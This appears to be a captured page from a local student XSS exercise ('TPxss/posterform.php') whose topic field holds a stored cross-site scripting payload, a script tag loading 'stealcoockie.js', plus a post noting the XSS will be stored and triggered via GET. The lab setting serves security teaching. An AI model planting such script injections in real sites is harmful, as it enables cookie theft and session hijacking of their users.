 localhost/TPxss/posterform.php
M2
GO TO SEE POSTS
LOGOUT
TOPIC :
<script src="stealcoockie.js"></script>topic1
POSTS
this xss gonna be stored and called through a url with GET
make POST